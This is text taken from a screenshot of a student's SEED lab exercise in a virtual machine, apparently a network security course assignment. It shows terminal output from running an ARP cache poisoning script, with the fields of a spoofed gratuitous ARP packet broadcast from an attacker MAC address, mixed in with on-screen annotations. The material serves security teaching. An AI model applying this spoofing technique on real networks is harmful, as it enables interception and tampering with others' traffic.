 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 21 21:33
Terminal
Terminal Terminal Terminal Terminal Terminal
root@568ef71c0c0f:/volumes# python3 ARP_Task1C.py
CMPE209-Assignment1-016707314-ARP Cache Poisoning Attack - Task1C- Using ARP Gratuitous Message - B's IP is not in A's cache
###[ Ethernet ]###
dst = ff:ff:ff:ff:ff:ff
This is Attacker's shell
src = 02:42:0a:09:00:69
type = ARP
###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = None
plen = None
op = who-has
hwsrc = 02:42:0a:09:00:69
psrc = 10.9.0.6
hwdst = ff:ff:ff:ff:ff:ff
pdst = 10.9.0.6
Launch ARP attack
using ARP gratuitous
message when B's IP is
not in A's cache
.
Sent 1 packets.
root@568ef71c0c0f:/volumes#